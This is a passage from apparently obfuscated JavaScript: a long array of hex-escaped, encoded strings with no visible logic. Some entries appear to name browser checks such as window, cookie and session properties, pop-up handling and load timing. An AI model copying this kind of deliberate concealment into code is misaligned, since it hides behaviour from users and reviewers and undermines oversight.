x72\x56\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x67\x43\x65\x6D","\x72\x67\x66\x6E\x43\x78\x43","\x42\x68\x6E\x4B\x77\x4B\x53","\x42\x77\x4C\x5A\x79\x57","\x76\x68\x44\x4E\x7A\x4B\x69","\x43\x75\x39\x5A\x75\x4E\x4F","\x72\x65\x54\x6F\x42\x68\x6D","\x44\x67\x4C\x54\x7A\x71","\x43\x4D\x76\x57\x43\x67\x66\x59\x44\x59\x31\x4B\x79\x71","\x74\x66\x44\x53\x72\x66\x65","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x39\x31\x44\x61","\x77\x75\x58\x41\x74\x75\x75","\x6E\x78\x57\x58\x46\x64\x72\x38\x6D\x68\x57\x5A\x46\x64\x69","\x79\x4C\x72\x72\x79\x33\x6D","\x76\x77\x4C\x6B\x73\x68\x47","\x43\x76\x6E\x6A\x43\x4B\x57","\x7A\x4D\x66\x52\x7A\x75\x6A\x56\x7A\x68\x4B","\x75\x77\x4C\x34\x71\x78\x79","\x41\x78\x6E\x6E\x42\x32\x6A\x50\x42\x67\x75","\x79\x4D\x7A\x59\x76\x31\x69","\x73\x68\x6A\x63\x72\x33\x79","\x43\x4E\x76\x55\x75\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x39\x57\x44\x67\x4C\x56\x42\x47","\x44\x76\x4C\x59\x74\x4C\x71","\x75\x4C\x7A\x6D\x42\x67\x4F","\x43\x33\x72\x48\x44\x68\x76\x5A","\x75\x67\x50\x35\x42\x4B\x57","\x43\x68\x76\x5A\x41\x61","\x45\x67\x39\x49\x6C\x77\x76\x53\x43\x68\x6A\x31\x43\x63\x31\x35\x43\x4D\x76\x30\x43\x32\x39\x4F\x7A\x57","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x79\x32\x48\x48\x42\x4D\x44\x4C","\x43\x65\x54\x64\x41\x75\x43","\x71\x76\x50\x36\x75\x4E\x65","\x73\x67\x6A\x59\x75\x33\x65","\x43\x32\x58\x50\x79\x32\x75","\x75\x67\x44\x74\x76\x4B\x57","\x79\x77\x58\x59\x7A\x77\x66\x4B\x45\x75\x39\x57\x7A\x77\x34","\x6D\x74\x79\x33\x6D\x64\x79\x30\x72\x76\x4C\x67\x45\x4B\x35\x69","\x42\x75\x48\x35\x75\x4C\x71","\x75\x30\x4C\x6F\x41\x4D\x43","\x6E\x74\x62\x66\x75\x30\x7A\x32\x76\x4D\x4B","\x42\x32\x39\x52\x7A\x65\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x6E\x48\x42\x4D\x6E\x4C\x42\x61","\x41\x65\x48\x53\x42\x66\x79","\x74\x77\x76\x6A\x73\x77\x53","\x7A\x68\x62\x6F\x76\x65\x6D","\x6D\x74\x43\x35\x6D\x74\x69\x34\x6F\x68\x6E\x72\x71\x4B\x76\x4A\x45\x61","\x43\x67\x39\x50\x42\x4E\x72\x4C\x43\x47","\x6E\x78\x62\x34","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A","\x7A\x30\x39\x67\x43\x67\x34","\x41\x77\x35\x55\x7A\x78\x6A\x69\x7A\x77\x4C\x4E\x41\x68\x71","\x79\x32\x48\x4C\x79\x32\x54\x63\x79\x78\x6A\x59\x41\x77\x76\x59","\x79\x4D\x66\x59\x43\x4D\x4C\x4C\x43\x47","\x73\x76\x48\x53\x43\x4B\x47","\x7A\x32\x76\x30\x74\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x67\x7A\x72\x73\x75\x79","\x72\x67\x39\x6D\x42\x75\x47","\x6F\x4A\x4F\x36\x44\x78\x6A\x53\x6F\x4A\x4F\x36","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x72\x65\x48\x33\x72\x30\x57","\x79\x32\x44\x68\x79\x4E\x4B","\x75\x76\x7A\x4F\x74\x32\x4F","\x42\x77\x66\x51\x42\x33\x69","\x41\x78\x6E\x65\x74\x30\x31\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x75\x65\x4C\x33\x44\x4E\x4B","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71\x55\x79\x4D\x39\x4B\x45\x73\x62\x50\x43\x59\x62\x70\x73\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x75","\x43\x78\x48\x56\x42\x77\x6D","\x76\x4B\x76\x58\x7A\x65\x79","\x74\x31\x76\x6D\x75\x75\x30","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71\x55","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x42\x75\x4C\x57\x73\x4D\x53","\x41\x77\x66\x49\x79\x57","\x74\x4B\x6E\x32\x43\x76\x4B","\x41\x67\x66\x5A\x41\x67\x6E\x4F\x79\x77\x35\x4E\x7A\x71","\x76\x4D\x6E\x55\x71\x4E\x69","\x77\x65\x76\x78\x75\x75\x4F","\x42\x32\x35\x4E\x7A\x78\x6E\x30\x44\x78\x6A\x4C\x43\x33\x72\x48\x43\x4E\x71","\x79\x77\x44\x73\x73\x4C\x65","\x79\x4C\x6A\x33\x45\x78\x6D","\x42\x75\x66\x58\x45\x4E\x61","\x41\x4E\x6E\x64\x45\x68\x43","\x76\x77\x6A\x74\x75\x77\x65","\x6D\x4A\x61\x57\x6D\x61","\x43\x68\x6E\x56\x42\x4E\x6E\x57","\x74\x65\x48\x7A\x75\x75\x43","\x41\x77\x35\x55\x7A\x78\x6A\x69\x76\x65\x31\x6D","\x44\x4B\x76\x4C\x76\x32\x34","\x79\x32\x58\x48\x43\x33\x6E\x6F\x79\x77\x31\x4C","\x79\x4B\x7A\x4B\x44\x4C\x65","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x6A\x5A","\x79\x4B\x66\x75\x44\x67\x71","\x41\x77\x35\x50\x44\x61","\x43\x32\x66\x4D\x7A\x71","\x41\x78\x6E\x76\x43\x4D\x58\x74\x44\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x7A\x76\x76\x68\x45\x76\x43","\x41\x67\x66\x5A\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4B","\x6D\x4E\x72\x55\x41\x78\x6A\x57\x43\x4D\x76\x4E\x42\x4D\x4C\x67","\x43\x67\x66\x4E\x7A\x71","\x45\x75\x31\x6B\x45\x78\x43","\x74\x4C\x71\x47\x6E\x73\x34\x58","\x44\x77\x35\x4B\x7A\x78\x69","\x42\x32\x35\x52\x7A\x78\x4C\x31\x43\x61","\x75\x4E\x7A\x55\x77\x78\x47","\x41\x4E\x44\x52\x72\x66\x75","\x72\x4C\x62\x77\x44\x32\x79","\x41\x76\x62\x55\x71\x4B\x75","\x42\x4D\x39\x70\x43\x67\x76\x55\x7A\x78\x6A\x69\x41\x77\x50\x48\x79\x32\x54\x50\x42\x4D\x43","\x43\x32\x6E\x59\x7A\x77\x76\x55\x74\x67\x76\x4D\x44\x61","\x41\x4D\x39\x50\x42\x47","\x41\x77\x50\x48\x44\x67\x65","\x63\x4C\x39\x50\x43\x30\x66\x32\x79\x77\x4C\x53\x79\x77\x6A\x53\x7A\x73\x35\x54\x7A\x78\x6E\x5A\x79\x77\x44\x4C\x6F\x49\x61","\x6D\x33\x57\x57\x46\x64\x72\x38\x6D\x4E\x57\x34\x46\x64\x66\x38\x6E\x4E\x57\x33\x46\x64\x75","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x4C\x56\x42\x47","\x43\x33\x72\x56\x43\x66\x76\x59\x42\x68\x6D","\x76\x75\x48\x49\x72\x75\x57","\x79\x32\x66\x30\x79\x32\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4B\x43\x4D\x39\x57\x7A\x67\x39\x33\x42\x49\x6A\x44","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x76\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x43\x68\x6E\x4B\x72\x75\x30","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x78\x76\x57","\x7A\x66\x72\x68\x75\x4E\x47","\x7A\x77\x50\x6C\x7A\x32\x38","\x41\x67\x66\x5A\x41\x67\x76\x4B","\x74\x75\x44\x4A\x73\x33\x79","\x41\x77\x35\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x75\x50\x63\x75\x4B\x75","\x74\x77\x39\x49\x41\x77\x58\x4C\x69\x66\x6E\x48\x7A\x4D\x66\x59\x41\x71","\x41\x77\x76\x48\x72\x67\x6D","\x76\x31\x4C\x54\x79\x33\x6D","\x79\x4D\x4C\x69\x79\x78\x6D","\x72\x4D\x7A\x78\x75\x33\x79","\x73\x77\x72\x4D\x74\x4E\x65","\x42\x77\x66\x34","\x75\x32\x48\x74\x45\x77\x69","\x45\x4B\x31\x57\x77\x75\x34","\x74\x4C\x71\x47\x6E\x63\x34\x57","\x6D\x78\x57\x5A\x46\x64\x62\x38\x6D\x4E\x57\x30","\x45\x76\x50\x4D\x45\x66\x61","\x73\x75\x58\x48\x42\x4C\x71","\x7A\x68\x6E\x4C\x43\x71","\x74\x4C\x71\x47\x6E\x49\x34\x59","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x44\x76\x6A\x4D\x71\x77\x38","\x41\x32\x66\x36\x45\x78\x65","\x42\x67\x39\x4A\x79\x77\x58\x64\x42\x33\x76\x55\x44\x67\x76\x59\x43\x57","\x7A\x67\x50\x4A\x77\x4C\x65","\x74\x67\x54\x35\x71\x4C\x6D","\x41\x78\x6E\x75\x7A\x78\x48\x30\x74\x67\x4C\x55\x41\x30\x39\x59\x75\x32\x4C\x54\x41\x77\x58\x48\x43\x47","\x72\x4D\x4C\x59\x7A\x77\x7A\x56\x45\x63\x62\x70\x75\x57","\x72\x4C\x44\x76\x72\x68\x43","\x41\x4B\x31\x57\x71\x4D\x4F","\x7A\x67\x4B\x54\x7A\x67\x65","\x41\x75\x44\x57\x72\x77\x69","\x41\x4B\x31\x4D\x7A\x66\x47","\x76\x30\x72\x68\x42\x77\x34","\x79\x78\x62\x57\x7A\x77\x35\x4B\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4D\x4C\x55\x7A\x61","\x44\x4D\x76\x49\x74\x78\x79","\x76\x31\x66\x68\x76\x65\x43","\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71","\x77\x65\x39\x70\x74\x4E\x79","\x76\x33\x7A\x58\x79\x77\x4B","\x72\x66\x72\x65\x41\x75\x75","\x76\x66\x4C\x71\x72\x76\x39\x73\x72\x75\x58\x70\x71\x75\x71","\x79\x4E\x72\x52\x72\x78\x79","\x7A\x4D\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x75\x42\x31\x62\x56\x43\x68\x76\x57","\x76\x68\x66\x70\x44\x32\x53","\x44\x4D\x4C\x4B\x7A\x77\x38","\x45\x67\x35\x6C\x75\x78\x65","\x7A\x4D\x4C\x34\x7A\x77\x71","\x76\x31\x62\x54\x75\x32\x69","\x6E\x63\x34\x35\x6D\x61","\x7A\x78\x48\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x4B\x42\x33\x44\x55","\x75\x4D\x76\x5A\x44\x77\x58\x30\x6F\x49\x62\x75\x75\x4C\x76\x66\x6C\x49\x62\x65\x7A\x78\x72\x48\x41\x77\x58\x5A\x6F\x49\x62\x4C\x6C\x4D\x4C\x5A\x72\x65\x39\x6E\x72\x78\x48\x4A\x7A\x78\x62\x30\x41\x77\x39\x55\x69\x63\x30\x47","\x79\x77\x58\x53\x42\x33\x44\x71\x42\x33\x61","\x43\x67\x66\x59\x7A\x77\x35\x30\x74\x4D\x39\x4B\x7A\x71","\x42\x78\x76\x53\x44\x67\x4C\x57\x42\x67\x76\x75\x79\x77\x6A\x5A","\x41\x77\x35\x4A\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x78\x32\x4C\x5A\x71\x78\x7A\x48\x41\x77\x58\x48\x79\x4D\x58\x4C","\x44\x67\x7A\x33\x71\x4B\x30","\x6F\x74\x61\x35\x6D\x74\x79\x58\x77\x4C\x76\x6C\x76\x75\x6E\x4E","\x76\x75\x4C\x75\x72\x65\x30","\x42\x77\x66\x30\x79\x32\x48\x4C\x43\x57","\x44\x32\x31\x78\x74\x4C\x4B","\x75\x30\x6A\x6E\x76\x75\x30","\x43\x76\x44\x4B\x42\x4C\x4F","\x7A\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x65\x48\x59\x7A\x77\x79","\x44\x77\x48\x67\x79\x33\x43","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x7A\x53\x79\x77\x44\x5A","\x76\x33\x7A\x6E\x7A\x4B\x47","\x44\x4B\x7A\x53\x76\x66\x4B","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x79\x32\x48\x48\x42\x4D\x44\x4C\x75\x68\x6A\x50\x42\x33\x6A\x64\x42\x67\x66\x5A\x43\x57","\x42\x32\x35\x53\x45\x75\x6E\x53\x41\x77\x6E\x52\x79\x77\x6A\x53\x7A\x71","\x43\x67\x66\x4E\x7A\x75\x44\x59\x42\x33\x76\x57","\x42\x67\x66\x5A\x44\x66\x72\x50\x42\x77\x76\x59","\x44\x32\x4C\x55\x7A\x67\x39\x33","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x78\x31\x39\x46\x7A\x67\x76\x4D","\x7A\x78\x7A\x72\x43\x66\x47","\x74\x77\x66\x4A\x69\x65\x39\x74\x69\x66\x47","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x43\x33\x50\x51\x74\x67\x34","\x74\x4D\x76\x49\x42\x68\x75","\x6D\x73\x34\x5A","\x41\x4B\x35\x69\x76\x67\x4B","\x41\x67\x66\x5A","\x44\x32\x66\x4B\x43\x77\x6D","\x74\x4C\x71\x47\x6E\x49\x34\x5A","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59","\x7A\x65\x76\x6D\x74\x31\x69","\x79\x32\x66\x53\x42\x61","\x41\x78\x6E\x71\x79\x77\x44\x4C\x42\x67\x4C\x54\x75\x4D\x76\x48\x79\x32\x48\x4C\x7A\x61","\x79\x75\x35\x31\x79\x32\x65","\x43\x32\x76\x30","\x7A\x4D\x39\x59\x79\x32\x76\x71\x42\x33\x62\x31\x43\x61","\x6F\x59\x62\x4C\x6C\x4D\x6E\x56\x7A\x67\x75\x47\x6C\x73\x61","\x43\x33\x76\x49\x43\x32\x6E\x59\x41\x77\x6A\x4C","\x42\x4D\x4C\x4D\x7A\x32\x43","\x73\x32\x48\x33\x75\x4D\x69","\x72\x30\x50\x68\x71\x33\x61","\x73\x4E\x4C\x78\x75\x77\x6D","\x44\x68\x6A\x50\x42\x71","\x76\x67\x39\x31\x79\x32\x47","\x77\x65\x58\x6D\x72\x77\x71","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x7A\x78\x6A\x59\x42\x33\x69","\x7A\x32\x76\x30","\x74\x65\x44\x70\x73\x77\x34","\x42\x4C\x72\x68\x72\x76\x43","\x71\x77\x76\x51\x77\x65\x57","\x79\x30\x76\x70\x76\x4B\x69","\x79\x32\x39\x56\x41\x32\x4C\x4C\x72\x77\x35\x48\x79\x4D\x58\x4C\x7A\x61","\x7A\x75\x35\x4E\x74\x67\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x78\x31\x39\x4A\x42\x4E\x72\x54","\x79\x32\x48\x4C\x79\x32\x54\x6E\x44\x78\x72\x48\x44\x67\x4C\x56\x42\x47","\x6E\x68\x57\x32\x46\x64\x6E\x38\x6D\x4E\x57\x58\x46\x64\x62\x38\x6E\x71","\x74\x4B\x72\x72\x44\x31\x47","\x41\x32\x76\x35\x44\x32\x39\x59\x7A\x68\x6D","\x42\x76\x72\x6A\x77\x77\x79","\x76\x67\x72\x6E\x79\x77\x47","\x76\x4D\x39\x50\x79\x32\x6D","\x72\x75\x6A\x57\x76\x33\x69","\x7A\x68\x7A\x30\x79\x4D\x34","\x75\x77\x66\x6A\x44\x4B\x34","\x7A\x78\x44\x48\x72\x67\x34","\x79\x32\x58\x50\x7A\x77\x35\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x79\x78\x76\x4B\x41\x77\x38","\x42\x68\x50\x54\x41\x32\x53","\x43\x67\x66\x59\x7A\x77\x35\x30","\x41\x68\x6A\x68\x76\x4B\x47","\x6D\x68\x57\x5A\x46\x64\x66\x38\x6D\x4E\x57\x30","\x78\x31\x39\x4F\x44\x67\x66\x57\x42\x33\x61","\x45\x65\x50\x36\x42\x32\x38","\x77\x32\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x72\x4C\x7A\x67\x4C\x30\x79\x77\x6A\x53\x7A\x76\x30","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x6A\x6F\x79\x77\x31\x4C","\x42\x78\x76\x72\x72\x75\x65","\x7A\x67\x76\x30\x79\x77\x4C\x53\x43\x57","\x44\x4E\x76\x64\x73\x65\x4F","\x43\x4D\x76\x30\x44\x78\x6A\x55\x69\x61","\x72\x4D\x4C\x6A\x77\x76\x4B","\x7A\x78\x48\x57\x41\x78\x6A\x4C","\x7A\x67\x76\x53\x79\x78\x4C\x71\x42\x33\x61","\x71\x4D\x6E\x31\x75\x33\x71","\x42\x75\x50\x52\x42\x4D\x38","\x43\x67\x66\x4E\x7A\x77\x58\x50\x42\x71","\x42\x31\x44\x64\x71\x4C\x47","\x42\x78\x7A\x6A\x41\x66\x43","\x75\x76\x48\x54\x41\x77\x6D","\x41\x30\x7A\x74\x42\x78\x47","\x7A\x32\x4C\x34\x73\x75\x4F","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x43\x32\x35\x57\x42\x33\x61","\x44\x78\x72\x50\x42\x61","\x41\x4D\x72\x34\x72\x31\x6D","\x44\x77\x35\x4B\x7A\x77\x7A\x50\x42\x4D\x76\x4B","\x43\x68\x62\x4E\x75\x66\x71","\x43\x67\x39\x57\x44\x77\x35\x4B\x7A\x78\x69","\x43\x4D\x76\x4D\x7A\x78\x6A\x59\x7A\x78\x69","\x6D\x49\x34\x57\x6C\x4A\x71","\x41\x68\x6E\x68\x75\x4B\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x31\x6A\x4C\x7A\x4D\x76\x59\x43\x4D\x76\x59\x43\x57","\x41\x77\x7A\x59\x79\x77\x31\x4C\x75\x67\x66\x4E\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x57\x43\x4D\x76\x5A\x43\x57","\x43\x67\x76\x59\x41\x77\x39\x4B","\x42\x4D\x39\x30\x69\x67\x4C\x55\x43\x33\x72\x48\x42\x4E\x71\x47\x79\x77\x7A\x30\x7A\x78\x69\x47\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x79\x32\x39\x32\x7A\x78\x6A\x74\x79\x33\x6A\x56\x42\x67\x58\x49\x79\x78\x69","\x76\x32\x31\x6C\x71\x31\x65","\x77\x4C\x66\x62\x76\x67\x69","\x79\x32\x66\x53\x42\x66\x6A\x4C\x43\x78\x76\x4C\x43\x33\x71","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x61","\x77\x68\x66\x50\x79\x76\x65","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x47","\x43\x68\x6A\x50\x42\x33\x69","\x73\x75\x31\x33\x43\x33\x47","\x44\x67\x76\x34\x44\x65\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x71","\x78\x33\x6E\x30\x42\x33\x6A\x48\x7A\x32\x76\x66\x44\x4D\x76\x55\x44\x61","\x7A\x67\x39\x54\x79\x77\x4C\x55","\x77\x75\x31\x6C\x44\x68\x4B","\x77\x75\x4C\x41\x73\x31\x65","\x75\x4C\x4C\x34\x72\x33\x71","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x75","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x7A\x30\x35\x68\x73\x66\x69","\x74\x4C\x71\x47\x6D\x59\x34\x58\x6D\x71","\x77\x65\x4C\x75\x71\x31\x75","\x72\x67\x66\x30\x7A\x71","\x75\x77\x66\x6B\x71\x30\x34","\x42\x67\x39\x48\x7A\x67\x76\x4B\x76\x67\x4C\x54\x7A\x71","\x42\x77\x76\x4B\x41\x77\x65","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x43\x68\x6A\x50\x42\x33\x6A\x67\x6C\x47","\x74\x32\x4C\x51\x75\x31\x4B","\x71\x77\x66\x54\x75\x76\x69","\x41\x77\x35\x4A\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x76\x56\x7A\x49\x62\x6F\x42\x32\x72\x4C\x69\x71","\x76\x4D\x44\x59\x41\x76\x65","\x63\x4C\x6E\x30\x79\x77\x6E\x52\x6F\x49\x61","\x43\x75\x7A\x4C\x45\x75\x57","\x44\x75\x76\x6B\x42\x4C\x4F","\x79\x4D\x4C\x55\x7A\x65\x4C\x55\x79\x31\x6E\x4A\x41\x67\x76\x54\x7A\x75\x6E\x53\x41\x77\x6E\x52\x43\x57","\x79\x78\x62\x57\x42\x67\x4C\x4A\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4D\x66\x32\x79\x73\x31\x4B\x7A\x78\x62\x53\x42\x33\x4C\x54\x7A\x77\x35\x30\x6C\x78\x72\x56\x42\x32\x58\x52\x41\x78\x71","\x76\x4B\x72\x49\x73\x76\x65","\x6C\x5A\x71\x58\x6E\x57","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x7A\x56\x43\x4D\x6E\x4C\x79\x32\x48\x48\x42\x4D\x44\x4C","\x41\x77\x44\x4C","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x71\x31\x72\x57\x76\x67\x30","\x44\x67\x39\x74\x44\x68\x6A\x50\x42\x4D\x43","\x42\x4E\x7A\x71\x71\x4D\x34","\x7A\x68\x76\x41\x72\x4D\x79","\x6D\x63\x30\x35\x6F\x64\x43\x32\x6E\x74\x71\x5A\x6D\x4A\x65\x54\x7A\x67\x65\x54\x44\x68\x62\x4E\x6C\x78\x7A\x50\x7A\x61","\x43\x67\x4C\x34\x7A\x77\x58\x5A","\x79\x77\x7A\x30\x7A\x78\x6A\x70\x43\x67\x76\x55","\x71\x4B\x4C\x77\x44\x75\x38","\x41\x78\x6E\x72\x44\x68\x4C\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x72\x4D\x44\x36\x75\x65\x47","\x77\x66\x72\x63\x44\x33\x79","\x42\x4C\x7A\x53\x76\x30\x38","\x76\x4D\x76\x48\x42\x75\x71","\x7A\x4D\x4C\x55\x7A\x65\x31\x31\x42\x68\x72\x50\x43\x67\x58\x4C\x76\x67\x66\x49\x43\x57","\x7A\x32\x76\x30\x71\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x74\x78\x72\x64\x73\x67\x65","\x77\x75\x54\x53\x72\x32\x34","\x74\x77\x76\x5A\x43\x32\x66\x4E\x7A\x74\x4F\x47","\x42\x32\x35\x4D\x42\x32\x6E\x31\x43\x57","\x76\x32\x58\x31\x73\x30\x71","\x43\x76\x6E\x4A\x72\x77\x38","\x74\x68\x44\x69\x72\x4B\x75","\x42\x77\x4C\x54\x7A\x76\x72\x35\x43\x67\x76\x5A","\x79\x32\x39\x56\x41\x32\x4C\x4C","\x79\x4B\x35\x4D\x7A\x4E\x71","\x7A\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x42\x32\x58\x4B\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x78\x7A\x4C\x42\x4E\x72\x75\x79\x78\x6A\x4E\x7A\x78\x71","\x79\x32\x66\x53\x79\x30\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x6F\x63\x34\x58","\x75\x4E\x48\x76\x41\x4E\x75","\x43\x32\x6E\x59\x7A\x77\x76\x55\x76\x67\x39\x57","\x75\x76\x62\x6D\x77\x76\x4B","\x42\x4B\x6A\x55\x45\x4B\x34","\x71\x76\x50\x4A\x79\x4B\x38","\x41\x32\x76\x35\x43\x57","\x73\x30\x66\x69\x73\x67\x65","\x79\x78\x76\x30\x42\x32\x6A\x50\x42\x4D\x71","\x70\x78\x72\x54\x79\x47","\x77\x77\x66\x55\x7A\x67\x76\x34","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x65\x6A\x35\x73\x77\x71","\x43\x4D\x66\x55\x7A\x67\x39\x54\x75\x33\x72\x59\x41\x77\x35\x4E","\x77\x78\x6A\x57\x76\x78\x65","\x43\x67\x4C\x4A\x44\x68\x76\x59\x7A\x71","\x75\x32\x7A\x76\x72\x32\x30","\x42\x32\x35\x4A\x42\x32\x35\x30\x7A\x78\x48\x30\x42\x77\x76\x55\x44\x71","\x71\x4C\x76\x79\x75\x67\x75","\x6D\x49\x53\x59","\x75\x76\x4C\x77\x43\x66\x65","\x6E\x74\x79\x34\x6E\x64\x44\x76\x42\x66\x76\x4E\x74\x66\x6D","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x62\x56\x43\x33\x72\x4D\x41\x78\x48\x4C\x43\x57","\x74\x4E\x76\x53\x42\x61","\x44\x67\x50\x35\x75\x77\x43","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4D\x76\x59","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x61","\x79\x78\x44\x33\x41\x4C\x43","\x42\x32\x35\x78\x74\x68\x61","\x44\x77\x35\x5A\x41\x67\x4C\x4D\x44\x61","\x43\x32\x6E\x59\x41\x78\x62\x30\x77\x33\x6E\x59\x79\x59\x4F\x39\x69\x47","\x44\x77\x50\x6D\x71\x78\x43","\x79\x78\x62\x57\x42\x68\x4B","\x44\x67\x7A\x55\x72\x31\x75","\x74\x4D\x6A\x59\x7A\x77\x71","\x6D\x4A\x61\x57\x6A\x71","\x71\x75\x48\x56\x44\x4C\x4B","\x41\x77\x35\x30\x7A\x78\x6A\x32\x79\x77\x58\x5A","\x41\x78\x6E\x75\x41\x68\x76\x54\x79\x4D\x35\x48\x41\x77\x58\x6D\x41\x77\x35\x52","\x7A\x77\x35\x56\x77\x4D\x72\x4B\x79\x71","\x71\x4E\x6A\x78\x44\x30\x30","\x45\x67\x7A\x6A\x73\x65\x4F","\x42\x32\x72\x4B\x7A\x77\x65","\x41\x77\x35\x57\x44\x78\x71","\x41\x33\x76\x56\x44\x33\x79","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x41\x78\x6E\x63\x42\x67\x39\x4A\x41\x32\x76\x4B\x71\x4E\x4C\x65\x41\x78\x6E\x30\x79\x77\x35\x4A\x7A\x71","\x79\x32\x6A\x4E\x44\x68\x61","\x43\x33\x72\x56\x43\x4D\x66\x4E\x7A\x71","\x7A\x76\x66\x79\x73\x31\x6D","\x73\x32\x39\x6C\x41\x32\x65","\x41\x32\x76\x35","\x41\x75\x6E\x36\x74\x32\x75","\x6F\x59\x62\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x6C\x4D\x58\x4C\x42\x4D\x44\x30\x41\x63\x61\x54\x69\x61","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x76\x34\x43\x67\x4C\x59\x79\x78\x72\x50\x42\x32\x34","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x72\x48\x44\x67\x66\x63\x45\x75\x6E\x56\x42\x4E\x72\x4C\x45\x68\x71","\x45\x4B\x50\x75\x42\x32\x57","\x45\x77\x74\x71\x56\x4D\x69","\x72\x77\x6A\x69\x41\x67\x30","\x75\x30\x76\x6C\x41\x4B\x34","\x7A\x32\x76\x30\x71\x32\x39\x54\x43\x68\x76\x30\x7A\x77\x72\x74\x44\x68\x4C\x53\x7A\x71","\x41\x78\x6E\x6E\x79\x78\x48\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x45\x4C\x6A\x66\x42\x78\x79","\x43\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x45\x65\x58\x48\x43\x68\x75","\x78\x31\x39\x50\x79\x77\x6A\x4A","\x75\x31\x72\x7A\x74\x65\x75","\x41\x78\x6E\x64\x41\x68\x6A\x56\x42\x77\x75","\x42\x32\x35\x4A\x7A\x71",